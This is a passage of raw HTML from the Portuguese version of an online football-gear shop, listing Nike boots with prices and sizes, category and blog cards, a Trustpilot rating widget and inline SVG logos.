 </div> </div> </div> </a> <a href="/bebyshop/p/nike-legend-10-elite-fg-ib2467-001" class="col-auto product-box-item-small p-0 color-black" data-id="ib2467-001" data-price="207.9" data-brand="Nike" data-category="Chuteiras" data-name="Tiempo Legend 10 Elite FG"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz/products/ib2467-001/1015554-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz/products/ib2467-001/1015554.png" type="image/jpeg"> <img src="https://i1.t4s.cz/products/ib2467-001/1015554-480.webp" alt="Tiempo Legend 10 Elite FG" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript> <img alt="Tiempo Legend 10 Elite FG" loading="lazy" src="https://i1.t4s.cz/products/ib2467-001/1015554.png" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> </noscript> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"><img src="https://i1.t4s.cz/galleries/svg/nike.svg" alt="nike" height="45" width="45"></div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2 font-size-sm-90"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> </source></source></picture> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -20% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> Nike </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> em encomendas acima de €75,00 <span class="d-inline d-lg-none"> - Branco</span> </div> <div class="row m-0 justify-content-end"> <div class="product-box-description col p-0 d-none d-lg-flex color-gray"> Branco </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €259,99 </del> €207,90 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock">  42  </div> </div> </div> </a> <a href="/bebyshop/p/nike-zoom-vapor-16-elite-fg-fq1457-446" class="col-auto product-box-item-small p-0 color-black" data-id="fq1457-446" data-price="269.99" data-brand="Nike" data-category="Chuteiras" data-name="Zoom Mercurial Vapor 16 Elite FG"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz/products/fq1457-446/1041665-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz/products/fq1457-446/1041665.png" type="image/jpeg"> <img src="https://i1.t4s.cz/products/fq1457-446/1041665-480.webp" alt="Zoom Mercurial Vapor 16 Elite FG" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript> <img alt="Zoom Mercurial Vapor 16 Elite FG" loading="lazy" src="https://i1.t4s.cz/products/fq1457-446/1041665.png" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> </noscript> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"><img src="https://i1.t4s.cz/galleries/svg/nike.svg" alt="nike" height="45" width="45"></div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2 font-size-sm-90"> <span class="badge badge-secondary">Novo</span> </div> </source></source></picture> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> Nike </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> Chuteiras de futebol Nike Zoom Mercurial Vapor 16 Elite FG <span class="d-inline d-lg-none"> - Azul</span> </div> <div class="row m-0 justify-content-end"> <div class="product-box-description col p-0 d-none d-lg-flex color-gray"> Azul </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €269,99 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock">  37½   40   40½   41   42   42½   43   44   44½   45   45½   46   47   47½  </div> </div> </div> </a> <a href="/bebyshop/p/nike-phantom-6-high-elite-fg-hj2147-446" class="col-auto product-box-item-small p-0 color-black" data-id="hj2147-446" data-price="279.99" data-brand="Nike" data-category="Chuteiras" data-name="Phantom 6 High Elite FG"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz/products/hj2147-446/1041671-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz/products/hj2147-446/1041671.png" type="image/jpeg"> <img src="https://i1.t4s.cz/products/hj2147-446/1041671-480.webp" alt="Phantom 6 High Elite FG" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript> <img alt="Phantom 6 High Elite FG" loading="lazy" src="https://i1.t4s.cz/products/hj2147-446/1041671.png" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> </noscript> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"><img src="https://i1.t4s.cz/galleries/svg/nike.svg" alt="nike" height="45" width="45"></div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2 font-size-sm-90"> <span class="badge badge-secondary">Novo</span> </div> </source></source></picture> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> Nike </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> Chuteiras de futebol Todos os campos são necessários High Elite FG <span class="d-inline d-lg-none"> - Azul</span> </div> <div class="row m-0 justify-content-end"> <div class="product-box-description col p-0 d-none d-lg-flex color-gray"> Azul </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €279,99 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock">  39   40   40½   41   42   42½   43   44   44½   45   45½   46   47   47½  </div> </div> </div> </a> </div> <a href="javascript:" class="product-grid-list-arrow for-left"> <div class="product-grid-list-arrow__svg"> <span class="sr-only btn btn-sm btn-silver-light">Anterior</span> <i class="svg-icon font-em-125 svg-icon--180deg"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg></i> </div> </a> <a href="javascript:" class="product-grid-list-arrow for-right"> <div class="product-grid-list-arrow__svg"> <span class="sr-only btn btn-sm btn-silver-light">Próximo</span> <i class="svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg></i> </div> </a> </div> <div id="product_only" class="d-none"></div> <div class="h-limit hp-max-width mx-auto"> <div class="headline-strip h4 font-em-sm-125 font-em-lg-15"> <span class=""> Categorias TOP </span> </div> </div> <div class="h-limit hp-max-width mx-auto"> <div class="cards "> <div class="row"> <div class="col-6 col-lg-3 cards-wrap"> <a href="/bebyshop/c/fotbal-kopacky" class="cards-item "> <div class="cards-image cards-image--gradient"> <div class="cards-image-cover aha" style="background-image:url(https\:\/\/i1\.t4s\.cz\/\/galleries\/3\/1030569\.webp);"> <img src="https://i1.t4s.cz/img/1x1.png" loading="lazy" alt=""> </div> </div> <div class="cards-name"> <div class="cards-headline"> <span class="cards-h-title">Chuteiras</span> <p></p> </div> </div> </a> </div> <div class="col-6 col-lg-3 cards-wrap"> <a href="/bebyshop/c/fotbal-obleceni-trenink" class="cards-item "> <div class="cards-image cards-image--gradient"> <div class="cards-image-cover aha" style="background-image:url(https\:\/\/i1\.t4s\.cz\/galleries\/3\/294856\.webp);"> <img src="https://i1.t4s.cz/img/1x1.png" loading="lazy" alt=""> </div> </div> <div class="cards-name"> <div class="cards-headline"> <span class="cards-h-title">Roupa de treino</span> <p></p> </div> </div> </a> </div> </div> </div> </div> <div class="h-limit mx-auto"> <div class="text-center"> <a href="/bebyshop/brand" class="btn btn-silver-light ">Mostrar todas as marcas</a> </div> </div> <div class="cards-custom-lg h-limit hp-max-width mx-auto my-2 my-lg-5"> <div class="cards-custom-lg-container"> <a href="/bebyshop/pg/house-of-clubs" class="cards-custom-lg-picture"> <picture> <source srcset="https://i1.t4s.cz/galleries/972/954312.webp" media="(min-width: 992px)"></source> <source srcset="https://i1.t4s.cz/galleries/972/954525.jpg" media="(max-width: 991px)"></source> <img src="https://i1.t4s.cz/galleries/972/954525.webp" alt="11teamsports - House Of Clubs" loading="lazy" class="mw-100 w-100"> </picture> </a> <div class="cards-custom-lg-btn-sm d-flex justify-content-center p-4 w-100"> <div class="mt-3 mt-lg-4"> <a href="/bebyshop/pg/house-of-clubs" class="btn btn-light fw-500 px-4"> Descubra agora </a> </div> </div> </div> </div> <div class="h-limit hp-max-width mx-auto"> <div class="headline-strip h4 font-em-sm-125 font-em-lg-15"> <span class=""> <a href="/bebyshop/pg/blog" class="link-black"> Blog </a> </span> </div> </div> <div class="h-limit hp-max-width mx-auto"> <div class="cards cards-scroll cards-scroll-large"> <div class="row"> <div class="col cards-wrap"> <div class="cards-item"> <a href="/bebyshop/pg/nike-tiempo-maestro-chuteiras-de-futebol" class="cards-image"> <div class="cards-image-cover" title="Chuteiras Nike Tiempo Maestro – Criadas para o Toque. Construídas para Atacar"> <img src="https://i1.t4s.cz//page/2655/perex.jpg?ver=2026-01-20-15-38-33" alt="Chuteiras Nike Tiempo Maestro – Criadas para o Toque. Construídas para Atacar" loading="lazy"> </div> </a> <div class="cards-desc p-3 p-lg-4"> <a href="/bebyshop/pg/nike-tiempo-maestro-chuteiras-de-futebol" class="cards-flex"> <div class="mb-2 color-gray"> <span class="text-nowrap">20. 1. 2026</span> <span class="mx-1 text-nowrap">•</span> <span class="text-nowrap"> 5 minutos lendo</span> </div> <div class="h5 cards-h-title">Chuteiras Nike Tiempo Maestro – Criadas para o Toque. Construídas para Atacar</div> <p class="cards-flex">Nike Tiempo Maestro – moderní fotbalové kopačky | 11teamsports</p> </a> </div> </div> </div> <div class="col cards-wrap"> <div class="cards-item"> <a href="/bebyshop/pg/play-for-more-victories" class="cards-image"> <div class="cards-image-cover" title="Play for More Victories"> <img src="https://i1.t4s.cz//page/2596/perex.jpg?ver=2025-07-01-11-04-49" alt="Play for More Victories" loading="lazy"> </div> </a> <div class="cards-desc p-3 p-lg-4"> <a href="/bebyshop/pg/play-for-more-victories" class="cards-flex"> <div class="mb-2 color-gray"> <span class="text-nowrap">1. 7. 2025</span> <span class="mx-1 text-nowrap">•</span> <span class="text-nowrap"> 1 minutos lendo</span> </div> <div class="h5 cards-h-title">Play for More Victories</div> <p class="cards-flex">Prepara-te para o EURO Feminino 2025 com camisolas e chuteiras oficiais da Nike, adidas e PUMA. Faz parte de cada jogo,…</p> </a> </div> </div> </div> <div class="col cards-wrap"> <div class="cards-item"> <a href="/bebyshop/pg/nike-phantom-6" class="cards-image"> <div class="cards-image-cover" title="Todos os campos são necessários"> <img src="https://i1.t4s.cz//page/2592/perex.jpg?ver=2025-06-09-13-22-12" alt="Todos os campos são necessários" loading="lazy"> </div> </a> <div class="cards-desc p-3 p-lg-4"> <a href="/bebyshop/pg/nike-phantom-6" class="cards-flex"> <div class="mb-2 color-gray"> <span class="text-nowrap">9. 6. 2025</span> <span class="mx-1 text-nowrap">•</span> <span class="text-nowrap"> 4 minutos lendo</span> </div> <div class="h5 cards-h-title">Todos os campos são necessários</div> <p class="cards-flex">Descobre as novas chuteiras Todos os campos são necessários – precisão, controle e potência em cada toque. Perfeitas para jogadores que…</p> </a> </div> </div> </div> </div> </div> </div> <div class="h-limit mx-auto"> <div class="text-center"> <a href="/bebyshop/pg/blog" class="btn btn-silver-light">Chuteiras de futebol adidas F50 Elite FG</a> </div> </div> </div> </div> </div> <a rel="nofollow" href="https://www.trustpilot.com/review/www.11teamsports.com?languages=pt" target="_blank" class="trustpilot trustpilot-widget-main-wrap d-flex align-items-center justify-content-center font-em-125"> <div class="trustpilot-customerinfo"> <span class="d-none d-lg-flex gap-6">Os nossos clientes dizem <strong>Excelente</strong></span> <span class="d-lg-none"><strong>Excelente</strong></span> </div> <div class="trustpilot-stars d-none d-lg-flex"> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="4.5"></span> </div> <div class="trustpilot-trustscore-reviews"> <span class="d-none d-lg-block"><strong>4.5</strong> de 5 com base em <strong>8399 avaliações</strong></span> <span class="d-lg-none">4.5 de 5</span> </div> <div class="svg-icon trustpilot-logo font-em-13"> <svg width="94" height="24" viewbox="0 0 94 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M24.7061 8.50488H34.2158V10.346H30.4714V20.7248H28.4191V10.346H24.6904L24.7061 8.50488ZM33.8084 11.8776H35.5631V13.5884H35.5944C35.6571 13.344 35.7668 13.1159 35.9234 12.8878C36.0801 12.6597 36.2681 12.4479 36.5031 12.2686C36.7224 12.0731 36.9731 11.9265 37.2551 11.8124C37.5214 11.6984 37.8034 11.6332 38.0854 11.6332C38.3048 11.6332 38.4614 11.6495 38.5398 11.6495C38.6181 11.6658 38.7121 11.6821 38.7904 11.6821V13.5558C38.6651 13.5232 38.5241 13.5069 38.3831 13.4906C38.2421 13.4743 38.1168 13.458 37.9758 13.458C37.6624 13.458 37.3648 13.5232 37.0828 13.6536C36.8008 13.7839 36.5658 13.9794 36.3464 14.2238C36.1428 14.4845 35.9704 14.7941 35.8451 15.1688C35.7198 15.5436 35.6571 15.9835 35.6571 16.4723V20.676H33.7771L33.8084 11.8776ZM47.4071 20.7248H45.5584V19.4865H45.5271C45.2921 19.9428 44.9474 20.2849 44.4931 20.5619C44.0388 20.8389 43.5688 20.9692 43.0988 20.9692C41.9864 20.9692 41.1718 20.6922 40.6704 20.1057C40.1691 19.5354 39.9184 18.6556 39.9184 17.4988V11.8776H41.7984V17.3033C41.7984 18.0853 41.9394 18.6393 42.2371 18.9489C42.5191 19.2747 42.9264 19.4377 43.4434 19.4377C43.8351 19.4377 44.1641 19.3725 44.4304 19.2421C44.6968 19.1118 44.9161 18.9489 45.0728 18.7371C45.2451 18.5252 45.3548 18.2645 45.4331 17.9713C45.5114 17.678 45.5428 17.3521 45.5428 17.01V11.8776H47.4228V20.7248H47.4071ZM50.6031 17.8898C50.6658 18.4601 50.8694 18.8511 51.2298 19.0955C51.5901 19.3236 52.0288 19.4377 52.5301 19.4377C52.7024 19.4377 52.9061 19.4214 53.1254 19.3888C53.3448 19.3562 53.5641 19.3073 53.7521 19.2259C53.9558 19.1444 54.1124 19.0303 54.2378 18.8674C54.3631 18.7045 54.4258 18.509 54.4101 18.2646C54.3944 18.0202 54.3161 17.8083 54.1438 17.6454C53.9714 17.4825 53.7678 17.3684 53.5171 17.2544C53.2664 17.1566 52.9688 17.0751 52.6398 17.01C52.3108 16.9448 51.9818 16.8633 51.6371 16.7819C51.2924 16.7004 50.9478 16.6026 50.6188 16.4886C50.2898 16.3745 50.0078 16.2279 49.7414 16.0161C49.4908 15.8206 49.2714 15.5762 49.1304 15.2666C48.9738 14.957 48.8954 14.5986 48.8954 14.1424C48.8954 13.6536 49.0051 13.2625 49.2401 12.9366C49.4594 12.6108 49.7571 12.3501 50.1018 12.1546C50.4464 11.9591 50.8381 11.8124 51.2611 11.7309C51.6841 11.6495 52.0914 11.6169 52.4674 11.6169C52.9061 11.6169 53.3291 11.6658 53.7208 11.7635C54.1124 11.8613 54.4884 12.0079 54.8018 12.236C55.1308 12.4479 55.3971 12.7411 55.6008 13.0833C55.8201 13.4254 55.9454 13.8491 56.0081 14.3379H54.0498C53.9558 13.8654 53.7521 13.5558 53.4388 13.3929C53.1098 13.2299 52.7494 13.1485 52.3264 13.1485C52.2011 13.1485 52.0288 13.1648 51.8564 13.181C51.6684 13.2136 51.5118 13.2462 51.3394 13.3114C51.1828 13.3766 51.0418 13.4743 50.9321 13.5884C50.8224 13.7024 50.7598 13.8654 50.7598 14.0609C50.7598 14.3053 50.8381 14.4845 50.9948 14.6311C51.1514 14.7778 51.3551 14.8918 51.6214 15.0059C51.8721 15.1037 52.1698 15.1851 52.4988 15.2503C52.8278 15.3155 53.1724 15.3969 53.5171 15.4784C53.8618 15.5599 54.1908 15.6576 54.5198 15.7717C54.8488 15.8857 55.1464 16.0324 55.3971 16.2442C55.6478 16.4397 55.8671 16.6841 56.0238 16.9774C56.1804 17.2707 56.2588 17.6454 56.2588 18.069C56.2588 18.5904 56.1491 19.0303 55.9141 19.4051C55.6791 19.7635 55.3814 20.0731 55.0211 20.3012C54.6608 20.5293 54.2378 20.6923 53.7991 20.8063C53.3448 20.9041 52.9061 20.9692 52.4674 20.9692C51.9348 20.9692 51.4334 20.9041 50.9791 20.7737C50.5248 20.6434 50.1174 20.4478 49.7884 20.2035C49.4594 19.9428 49.1931 19.6332 49.0051 19.2421C48.8171 18.8674 48.7074 18.4112 48.6918 17.8735H50.5874V17.8898H50.6031ZM56.7914 11.8776H58.2171V9.20549H60.0971V11.8613H61.7891V13.3114H60.0971V18.0364C60.0971 18.2483 60.1128 18.4112 60.1284 18.5741C60.1441 18.7208 60.1911 18.8511 60.2381 18.9489C60.3008 19.0466 60.3948 19.1281 60.5044 19.177C60.6298 19.2259 60.7864 19.2584 61.0058 19.2584C61.1311 19.2584 61.2721 19.2584 61.3974 19.2421C61.5228 19.2259 61.6638 19.2096 61.7891 19.177V20.6922C61.5854 20.7248 61.3818 20.7411 61.1781 20.7574C60.9744 20.79 60.7864 20.79 60.5671 20.79C60.0658 20.79 59.6741 20.7411 59.3764 20.6434C59.0788 20.5456 58.8438 20.399 58.6714 20.2197C58.4991 20.0242 58.3894 19.7961 58.3268 19.5191C58.2641 19.2421 58.2328 18.9 58.2171 18.5415V13.3277H56.7914V11.845V11.8776ZM63.1051 11.8776H64.8754V13.0833H64.9068C65.1731 12.5619 65.5334 12.2035 66.0034 11.9753C66.4734 11.7472 66.9748 11.6332 67.5388 11.6332C68.2124 11.6332 68.7921 11.7472 69.2934 12.0079C69.7948 12.2523 70.2021 12.5782 70.5311 13.0181C70.8601 13.4417 71.1108 13.9468 71.2674 14.5171C71.4241 15.0874 71.5181 15.7065 71.5181 16.3419C71.5181 16.9448 71.4398 17.5151 71.2988 18.069C71.1421 18.623 70.9228 19.1281 70.6251 19.5517C70.3274 19.9753 69.9514 20.3175 69.4814 20.5782C69.0114 20.8389 68.4788 20.9692 67.8521 20.9692C67.5858 20.9692 67.3038 20.9366 67.0374 20.8878C66.7711 20.8389 66.5048 20.7574 66.2541 20.6434C66.0034 20.5293 65.7684 20.3827 65.5648 20.2035C65.3454 20.0242 65.1731 19.8124 65.0321 19.5843H65.0008V23.9998H63.1208V11.8776H63.1051ZM69.6694 16.3094C69.6694 15.9183 69.6224 15.5273 69.5128 15.1525C69.4188 14.7778 69.2621 14.4519 69.0584 14.1586C68.8548 13.8654 68.6041 13.6373 68.3221 13.458C68.0244 13.2788 67.6798 13.1973 67.3038 13.1973C66.5204 13.1973 65.9251 13.4743 65.5178 14.0446C65.1261 14.6149 64.9224 15.3806 64.9224 16.3257C64.9224 16.7819 64.9694 17.1892 65.0791 17.5639C65.1888 17.9387 65.3298 18.2645 65.5491 18.5415C65.7528 18.8185 66.0034 19.0303 66.3011 19.1933C66.5988 19.3562 66.9278 19.4377 67.3194 19.4377C67.7581 19.4377 68.1028 19.3399 68.4004 19.1607C68.6981 18.9815 68.9331 18.7371 69.1368 18.4601C69.3248 18.1668 69.4658 17.8409 69.5441 17.4662C69.6224 17.0751 69.6694 16.7004 69.6694 16.3094ZM72.9751 8.50488H74.8551V10.346H72.9751V8.50488ZM72.9751 11.8776H74.8551V20.7248H72.9751V11.8776ZM76.5314 8.50488H78.4114V20.7248H76.5314V8.50488ZM84.1454 20.9692C83.4717 20.9692 82.8608 20.8552 82.3281 20.6108C81.7954 20.3664 81.3568 20.0568 80.9808 19.6495C80.6204 19.2421 80.3384 18.7371 80.1504 18.1668C79.9624 17.5965 79.8528 16.9611 79.8528 16.2931C79.8528 15.625 79.9467 15.0059 80.1504 14.4356C80.3384 13.8654 80.6204 13.3766 80.9808 12.9529C81.3411 12.5456 81.7954 12.2197 82.3281 11.9916C82.8608 11.7635 83.4717 11.6332 84.1454 11.6332C84.8191 11.6332 85.4301 11.7472 85.9628 11.9916C86.4954 12.2197 86.9341 12.5456 87.3101 12.9529C87.6704 13.3603 87.9524 13.8654 88.1404 14.4356C88.3284 15.0059 88.4381 15.625 88.4381 16.2931C88.4381 16.9774 88.3441 17.5965 88.1404 18.1668C87.9367 18.7371 87.6704 19.2259 87.3101 19.6495C86.9497 20.0568 86.4954 20.3827 85.9628 20.6108C85.4301 20.8389 84.8347 20.9692 84.1454 20.9692ZM84.1454 19.4214C84.5527 19.4214 84.9287 19.3236 85.2264 19.1444C85.5397 18.9652 85.7747 18.7208 85.9784 18.4275C86.1821 18.1342 86.3231 17.792 86.4171 17.4336C86.5111 17.0588 86.5581 16.6841 86.5581 16.2931C86.5581 15.9183 86.5111 15.5436 86.4171 15.1688C86.3231 14.7941 86.1821 14.4682 85.9784 14.1749C85.7747 13.8817 85.5241 13.6536 85.2264 13.4743C84.9131 13.2951 84.5527 13.1973 84.1454 13.1973C83.7381 13.1973 83.3621 13.2951 83.0644 13.4743C82.7511 13.6536 82.5161 13.898 82.3124 14.1749C82.1088 14.4682 81.9677 14.7941 81.8737 15.1688C81.7797 15.5436 81.7328 15.9183 81.7328 16.2931C81.7328 16.6841 81.7797 17.0588 81.8737 17.4336C81.9677 17.8083 82.1088 18.1342 82.3124 18.4275C82.5161 18.7208 82.7668 18.9652 83.0644 19.1444C83.3778 19.3399 83.7381 19.4214 84.1454 19.4214ZM89.0021 11.8776H90.4277V9.20549H92.3078V11.8613H93.9997V13.3114H92.3078V18.0364C92.3078 18.2483 92.3234 18.4112 92.3391 18.5741C92.3548 18.7208 92.4017 18.8511 92.4487 18.9489C92.5114 19.0466 92.6054 19.1281 92.7151 19.177C92.8404 19.2259 92.9971 19.2584 93.2164 19.2584C93.3418 19.2584 93.4827 19.2584 93.6081 19.2421C93.7334 19.2259 93.8744 19.2096 93.9997 19.177V20.6922C93.7961 20.7248 93.5924 20.7411 93.3887 20.7574C93.1851 20.79 92.9971 20.79 92.7777 20.79C92.2764 20.79 91.8847 20.7411 91.5871 20.6434C91.2894 20.5456 91.0544 20.399 90.8821 20.2197C90.7097 20.0242 90.6001 19.7961 90.5374 19.5191C90.4748 19.2421 90.4434 18.9 90.4277 18.5415V13.3277H89.0021V11.845V11.8776Z" fill="currentColor"></path><path d="M22.513 8.50509H13.912L11.2643 0L8.601 8.50509L0 8.4888L6.956 13.7515L4.29267 22.2566L11.2487 16.9939L18.2047 22.2566L15.557 13.7515L22.513 8.50509Z" fill="#00B67A"></path><path d="M16.1526 15.6746L15.5573 13.752L11.2646 16.9943L16.1526 15.6746Z" fill="#005128"></path></svg> </div> </a> <div id="snippet--footerArea"> <div id="footer-wrap" class="footer font-family-title"> <div class="producers"> <div class="page-max-width mx-auto producers--black px-3 py-3 d-none d-lg-block"> <div class="producers-inner"> <a href="/bebyshop/c/11teamsports" aria-label="11teamsports">  <svg id="Ebene_2" data-name="Ebene 2" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1007.42 145.75" fill="currentColor"> <g id="Ebene_1-2" data-name="Ebene 1"> <g> <path class="cls-1" d="M1001.46,69.39h4.56v-11.82c0-12.53-5.08-22.72-14.69-29.48-8.39-5.9-20.2-9.03-35.11-9.32h-.11s-.11,0-.11,0h-27.77s-174,.01-174,.01v.17c-12.94-11.78-30.14-18.95-49.02-18.95-23.81,0-44.95,11.42-58.25,29.08-10.52-9.06-22.36-10.29-31.7-10.29-.07-.07-57.54,0-57.54,0v3.12c-7.64-3.43-16.93-5.16-27.7-5.16s-21.07,1.9-29.24,5.66l-.21-3.62c.34.34-130.63,0-130.63,0l-.52,10.45c-.08,1.56-.16,3.1-.23,4.61l-2-7.06-2.27-8c.32,0-217.07,0-217.07,0v-4.98h-39.7l-2,.93-24.71,11.44v-12.36h-39.7l-2,.93L7.65,29.6l-7.65,3.54,2.19,8.14,5.97,22.12,2.97,11.03,10.54-4.4,6.94-2.9v64.43h52.85v-58.77l6.61-2.76,6.94-2.9v64.43h52.85V62.71h9.39v63.31h11s35.92,0,35.92,0h8.94s0,0,0,0h114.9l1.98-8.51,1.11-4.78h3.14l.89,4.45,1.77,8.83h9.01s60.3,0,60.3,0h9.5s4.52,0,4.52,0h30.22s8.52,0,8.52,0h0s5.21,0,5.21,0h30.32s11.55,0,11.55,0l-.1-2.07c8.44,3.16,17.34,4.09,24.87,4.09,10.67,0,19.54-1.41,26.87-4.29v2.26h11s35.05,0,35.05,0h11s0-11,0-11v-16.18c8.58-.58,15.5-1.91,20.94-4,9.32,29.51,36.91,50.91,69.5,50.91,19.39,0,36.99-7.4,50.05-19.75h0s153.96,0,153.36,0v-19.99c2.8,5.09,6.83,9.43,12,12.87,9.09,6.04,21.51,9.11,36.9,9.11s26.24-2.74,34.79-8.36c9.44-6.18,15.09-17.45,15.09-30.13,0-7.81-2.03-14.58-5.96-20.1ZM71.46,121.56h-32.85V52.28h-.41l-20.38,8.52-5.97-22.12,32.12-14.87h27.5v97.74ZM137.87,121.56h-32.85V52.28h-.41l-20.38,8.52-5.97-22.12,32.12-14.87h27.5v97.74ZM632.37,72.66c0,3.84.3,7.61.87,11.29-6.17,2.8-15.99,4.21-29.44,4.21v26.83h-26.49s-5.12,0-5.12,0h0s-3.44,0-3.44,0v-14.89c-1.65,3.28-5.71,8.13-9.12,10.36-6.65,4.37-16.23,6.55-28.75,6.55-19.62,0-30.89-6.59-36.99-15.51.22,4.4.44,8.8.67,13.49h-30.32c-.51-17.01-1.16-33.24-1.93-49.02-2.84,13.24-6.75,29.48-11.8,49.02h-30.22l-12.46-48.67c-.11,13.92-.67,30.2-1.57,48.67h-60.31l-2.66-13.29h-20.88l-3.1,13.29h-95.17v-63.31h-19.94v63.31h-35.92v-63.31h-20.94v-21.92h143.29v22.11h-32.08v8.35h30.74v23.4h-30.74v8.7h33.6l18.09-62.56h46.4l20.16,71.12c.79-14.55,1.99-37.97,3.65-71.12h45.79c2.14,9.84,5.17,25.51,9.3,47.92,1.94-12.14,5.12-28.04,9.47-47.92h45.22c.31,5.53.65,11.65,1.02,18.81,1.74-5.78,6.18-12.16,12.63-15.45,7-3.6,15.72-5.4,26.18-5.4,22.58,0,35.21,8.5,38.69,21.75v-19.71h46.55c10.56,0,18.58,1.95,25.62,8.62-5.46,10.22-8.55,21.89-8.55,34.28ZM734.76,126.23v-57.47h.3l18.7,8.33,4.23-19.58-27.03-11.97h-21.61v88.17c-1.37.09-2.74.14-4.13.14s-2.77-.05-4.13-.14V45.54h-21.61l-27.03,11.97,4.23,19.58,18.7-8.33h.3v57.47c-18.75-10.4-31.43-30.39-31.43-53.35,0-33.67,27.3-60.97,60.97-60.97s60.97,27.3,60.97,60.97c0,22.96-12.69,42.95-31.43,53.35ZM986.3,110.41c-6.65,4.37-16.23,6.55-28.75,6.55-26.99,0-41.03-10.31-42.42-27.21l-.21-5.97h33.66c-.07,3.7.2,6.62.9,8.37,1.09,2.83,3.28,4.24,6.59,4.24,1.67,0,3.1-.68,4.29-2.04,1.18-1.36,1.77-2.89,1.77-4.6,0-4.16-4.02-7.21-12.07-9.13-12.95-3.09-20.44-5.12-22.45-6.08-8.05-3.82-12.07-10.12-12.07-18.89,0-1.26.1-2.47.26-3.64h-18.15v62.97h-35.92v-62.97h-18.75c-.47,10.77-5.59,17.32-15.49,19.53,5.88,1.1,9.97,3.84,12.26,8.2,1.55,2.88,2.68,7.87,3.38,14.99.82,8.34,1.99,14.98,3.54,20.25h-34.68c-1.6-5.52-2.76-11.62-3.62-18.65-.27-2.24-.8-4.85-1.58-7.81-1.28-2.51-3.73-3.71-7.34-3.6h-1.17v30.06h-33.71c8.53-11.93,13.55-26.54,13.55-42.32s-5.18-30.86-13.97-42.9h191.88c25.3.47,39,9.75,39,27.79v.82h-31.9v-.55c-.01-2.48-.51-4.62-1.52-6.4-1.28-2.34-3.11-3.51-5.49-3.51-2.01,0-3.72.67-5.09,2-1.39,1.34-2.07,2.97-2.07,4.9,0,3.36,4.08,5.87,12.24,7.58,11.78,2.42,19.42,4.54,22.92,6.36,8.2,4.23,12.31,11.14,12.31,20.72,0,8.36-3.49,16.58-10.13,20.94Z"></path> 